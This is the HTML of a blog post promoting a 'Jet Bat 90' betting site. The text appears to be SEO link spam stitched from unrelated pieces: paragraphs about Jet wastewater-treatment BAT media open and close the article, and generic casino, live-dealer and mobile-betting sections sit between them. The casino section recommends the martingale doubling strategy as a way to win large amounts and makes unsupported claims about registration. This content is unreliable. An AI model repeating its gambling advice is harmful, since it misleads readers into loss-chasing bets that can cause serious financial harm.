					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/">The Best Iranian Betting Site with Direct Portal...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/buy-wow-gold-for-faster-reputation-and-achievement-progress/">Buy WoW Gold For Faster Reputation And Achievement...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/mygift-giftcardmall-the-ultimate-guide-to-managing-and-using-your-gift-cards/">MyGift GiftCardMall The Ultimate Guide to Managing and...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/trusted-zeus-slot-gacor-jp-demo-site-jackpot86/">Trusted Zeus Slot Gacor JP Demo Site Jackpot86</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/balaksix-slot777-maximize-your-online-slot-wins/">BALAKSIX Slot777: Maximize Your Online Slot Wins</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/how-private-security-enhances-corporate-safety/">How Private Security Enhances Corporate Safety</a>
				</div>
					</div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
	</div></div><div class="pctopbar-item penci-topbar-ctext">
	Saturday, January 17 2026</div>
		</div>
	</div>
</div>
	    <nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div class="penci-mobile-hlogo">
		<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60" /></a>
	</div>
	<ul id="menu-main-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>
			<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://www.todaysnewsdesk.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
			
			        </div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo pclogo-cls" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div><div class="penci-single-wrapper">
	<div class="penci-single-block"">
		<div class="penci-single-pheader container container-single penci-single-style-6 penci-single-smore container-single-fullwidth hentry  penci-header-text-white container-single-magazine ">
			
			<div class="post-image  penci-move-title-above">
			<a href="https://www.todaysnewsdesk.com/wp-content/uploads/2024/07/XPath-2.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://www.todaysnewsdesk.com/wp-content/uploads/2024/07/XPath-2.jpg);padding-top: 57.3333%;"></span></a><div class="standard-post-special_wrapper"><div class="header-standard header-classic single-header">
	        <div class="penci-standard-cat penci-single-cat"><span class="cat"><a class="penci-cat-name penci-cat-328" href="https://www.todaysnewsdesk.com/category/all/"  rel="category tag">All</a></span></div>
	
    <h1 class="post-title single-post-title entry-title">Discover The New Address Of Jet Bat 90: Your Ultimate Betting Destination</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.todaysnewsdesk.com/author/hm-hafiz/">John Eshan</a></span>
			<time class="entry-date published" datetime="2024-03-16T07:32:12+00:00">March 16, 2024</time>		</div>
				        <div class="post-box-meta-single">
			                <span class="author-post byline"><span
                            class="author vcard">by <a
                                class="author-url url fn n"
                                href="https://www.todaysnewsdesk.com/author/hm-hafiz/">John Eshan</a></span></span>
						                <span><time class="entry-date published" datetime="2024-03-16T07:32:12+00:00">March 16, 2024</time></span>
																	</div>
		</div>
</div>		</div>
	
		</div>
		<div class="container container-single penci-single-style-6 penci-single-smore penci_sidebar  penci-enable-lightbox">
			<div id="main" class="penci-main-sticky-sidebar">
				<div class="theiaStickySidebar">
																	<article id="post-2380" class="post type-post status-publish">
		
	
    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>The black plastic media packs in the center Treatment Compartment of every Jet residential plant system are called BAT media. These packs are vital to your plant’s performance. They contain the patented Jet BAT Process in which huge numbers of microorganisms attach themselves to the submerged BAT media and digest wastewater, converting it into odorless liquids and gases.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_42 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-696aff4749f44" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-696aff4749f44"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Casino_Games" title="Casino Games">Casino Games</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Live_Dealer_Games" title="Live Dealer Games">Live Dealer Games</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Mobile_Betting" title="Mobile Betting">Mobile Betting</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Whats_Next" title="What’s Next?">What’s Next?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Casino_Games"></span>Casino Games<span class="ez-toc-section-end"></span></h2>
<p>If you want to bet on casino games, it’s important to know a few things. First, you’ll need to register with the website. This will require two forms of ID and a copy of your credit card. Once you’ve registered, you can play games and win real money.</p>
<p>Unlike slots, which offer low odds, crash games have high odds and allow you to increase your winnings significantly. One such game is <a href="https://shart303.com/jetbet/" target="_blank" rel="noopener"><strong>ادرس جدید جت بت 90</strong></a>, which is easy to use and works on any device. However, it is important to set your losses before you start betting big. The best way to do this is to use the martingale strategy, which involves increasing your bet by 2 every time you lose. This is a great strategy for winning large amounts.</p>
<h2><span class="ez-toc-section" id="Live_Dealer_Games"></span>Live Dealer Games<span class="ez-toc-section-end"></span></h2>
<p>While virtual games offer a solitary gaming experience, live dealer games add a social aspect to online gambling. These games are hosted by professional dealers in studios or real casinos and feature multiple camera angles for closer views of the tables, cards or wheels. They also allow players to interact with each other and discuss the game through chat. This feature makes the games more fun and exciting. It also helps players build trust in game outcomes and improves player retention.</p>
<p>While there are many benefits of playing Live Dealer games, it is important to understand the rules and etiquette. This way, you can avoid making unforced errors that will reduce your chances of winning. It is also a good idea to set deposit limits and play responsibly.</p>
<p>One of the most popular live dealer casino games is Dream Catcher, which involves betting on the outcome of a spinning wheel. This game is simple to learn and does not require a large bankroll. It is a great choice for those who are new to the casino world.</p>
<h2><span class="ez-toc-section" id="Mobile_Betting"></span>Mobile Betting<span class="ez-toc-section-end"></span></h2>
<p>Long gone are the days when people had to visit physical sportsbooks or be tied to their desktop computers. With sweeping legislative reform and 21st-century technology, betting is now possible on mobile devices. This allows punters to make bets at any time and from anywhere, increasing their chances of winning.</p>
<p>Moreover, mobile apps offer unparalleled convenience for bettors. All they need is a secure internet connection. Whether they are at home, in the office, or even watching a live game, they can quickly place bets on their favorite team using mobile apps.</p>
<p>Unlike websites, mobile apps use push notifications to provide immediate updates and engage players. This enhances user experience and encourages users to log in more frequently. Some betting apps also have facial recognition features that allow players to login in seconds and start placing bets without having to enter their password. This increases the speed and security of a gambling app, which is especially important for a sports betting site.</p>
<h2><span class="ez-toc-section" id="Whats_Next"></span>What’s Next?<span class="ez-toc-section-end"></span></h2>
<p>In the center Treatment Compartment of every Jet residential plant system lies our exclusive Biologically Accelerated Treatment process. Here, wastewater is thoroughly mixed with biomass microorganisms that live on the submerged Jet BAT Media. The JET Aerator delivers fresh air to the bioreactor, providing the oxygen and mixing required for the Jet BAT Process.</p>

			
            <div class="penci-single-link-pages">
				            </div>
					</div>
	</div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="2380" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.todaysnewsdesk.com/discover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Discover%20The%20New%20Address%20Of%20Jet%20Bat%2090%3A%20Your%20Ultimate%20Betting%20Destination%20-%20https://www.todaysnewsdesk.com/discover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination/"><i class="penci-faicon penciicon-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fdiscover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination%2F&media=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fwp-content%2Fuploads%2F2024%2F07%2FXPath-2.jpg&description=Discover+The+New+Address+Of+Jet+Bat+90%3A+Your+Ultimate+Betting+Destination"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon penciicon-email" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

		
	
			<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://www.todaysnewsdesk.com/author/hm-hafiz/" title="Author John Eshan" rel="author">John Eshan</a></h5>
        <p></p>
        <div class="bio-social">
																														        </div>
    </div>
</div>
	
	
		
		
	
	
			<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/john-dutton-news/">
                    <div class="pagi-text">
                        <h5 class="prev-title">John Dutton News</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/dmarc-checker-enhancing-your-email-security-effortlessly/">
                    <div class="pagi-text">
                        <h5 class="next-title">DMARC Checker: Enhancing Your Email Security Effortlessly</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
	
		
		
	
	
	
			<div class="post-related penci-posts-related-grid">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Posts</h4></div>
		        <div class="penci-related-carousel penci-related-grid-display">
						                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/05/Slot-26-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/" title="Rejekibet APK 2026: Safe, Official, And Easy To Install">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-02T12:15:27+00:00">December 2, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/11/Crypto-30-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/" title="Secure Your Crypto Future With ANMREX">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-22T08:44:46+00:00">November 22, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/08/Togel-29-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/" title="Online Lottery Bookie Guide For Beginners">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-15T09:53:27+00:00">November 15, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/12/Sports-3-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/" title="The Best Iranian Betting Site with Direct Portal for Seamless Gaming">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/">The Best Iranian Betting Site with Direct Portal...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-05T09:22:51+00:00">November 5, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/09/Bonuses-13-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/free-money-30000-exclusive-promotions-and-trusted-online-community/" title="Free Money 30,000 Exclusive Promotions and Trusted Online Community">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/free-money-30000-exclusive-promotions-and-trusted-online-community/">Free Money 30,000 Exclusive Promotions and Trusted Online...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-07-19T10:37:02+00:00">July 19, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/01/SBOBET88-27-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/iranian-prediction-site-insights-for-accurate-forecasts/" title="Iranian Prediction Site Insights For Accurate Forecasts">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/iranian-prediction-site-insights-for-accurate-forecasts/">Iranian Prediction Site Insights For Accurate Forecasts</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-05-06T06:38:53+00:00">May 6, 2025</time></span>
						                </div>
			</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>
									</div>
			</div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-3 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-21" class="widget widget_block">
<ul class="wp-block-list"><li><strong>Categories</strong></li></ul>
</aside><aside id="block-22" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-328"><a href="https://www.todaysnewsdesk.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://www.todaysnewsdesk.com/category/arts/">arts</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a href="https://www.todaysnewsdesk.com/category/business/tax-information/">Tax Information</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.todaysnewsdesk.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.todaysnewsdesk.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.todaysnewsdesk.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.todaysnewsdesk.com/category/feature-post/">Feature post</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://www.todaysnewsdesk.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://www.todaysnewsdesk.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.todaysnewsdesk.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a href="https://www.todaysnewsdesk.com/category/lifestyle/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.todaysnewsdesk.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.todaysnewsdesk.com/category/nfts/">NFTs</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.todaysnewsdesk.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.todaysnewsdesk.com/category/tech/">tech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a>
	<ul class='children'>
	<li class="cat-item cat-item-118"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/car/">Car</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.todaysnewsdesk.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaysnewsdesk.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.todaysnewsdesk.com/category/world/">World</a>
</li>
</ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest News</span></h3>
		<ul>
											<li>
					<a href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To Install</a>
											<span class="post-date">December 2, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically for IaC Deployment</a>
											<span class="post-date">November 27, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
											<span class="post-date">November 22, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
											<span class="post-date">November 15, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/">The Best Iranian Betting Site with Direct Portal for Seamless Gaming</a>
											<span class="post-date">November 5, 2025</span>
									</li>
					</ul>

		</aside>    </div>
</div>
		</div>
			</div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-top-menu" class="footer-menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-61"><a href="https://www.todaysnewsdesk.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-64"><a href="https://www.todaysnewsdesk.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-67"><a href="https://www.todaysnewsdesk.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-63"><a href="https://www.todaysnewsdesk.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-62"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p><a href="https://www.todaysnewsdesk.com/">Todays News Desk</a> @ 2023 - All Right Reserved</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.todaysnewsdesk.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20240%2060&#039;%3E%3C/svg%3E"
                                                                    width="240"
                                                                    height="60"
                                                                    data-src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png"
                                                                    alt="Todays News Desk"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
	</div>            </div>
		
		
